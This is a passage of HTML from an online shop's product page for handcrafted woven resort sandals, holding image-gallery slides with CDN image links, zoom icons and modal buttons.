  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/Ur9BSbebd43c1686e460db25f5f6891cec015e_1444d1ac-20b4-49c0-bda2-044ed783d7b0.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394087230">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394251070"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394251070"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01rkUFL21p1S5MTcQHQ__2200736745300-0-cib_2465e631-0d44-40aa-984e-8ac5c207b68c.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394251070">
      <span class="visually-hidden">
        Open media 9 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394119998"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394119998"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN01JFn6Kf1p1S59nuzQI__2200736745300-0-cib_849e4cba-127a-48c3-a837-6da5cbb8674e.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394119998">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394152766"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394152766"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24064964723006__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=1100 1100w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=1206 1206w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=1346 1346w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=1426 1426w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=1646 1646w, //euploria.com/cdn/shop/files/O1CN0150nvva1p1S5HTClqK__2200736745300-0-cib_165e81f8-aff1-4d7e-a50c-1c1361cc70b4.jpg?v=1721908032&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40959394152766">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24064964723006__main-40959394185534"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24064964723006__main-40959394185534"
            data-alt="Handcrafted Resort Woven Sandals"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=1946" alt="" srcset="//euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=246 246w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=493 493w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=600 600w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=713 713w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=823 823w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=990 990w, //euploria.com/cdn/shop/files/GCAPSf1937dbed04e457b8776a383b7ba8859R_89474846-edbf-4f8f-ae4c-9c450fc088b9.jpg?v=1721908032&amp;width=1100 1100w, 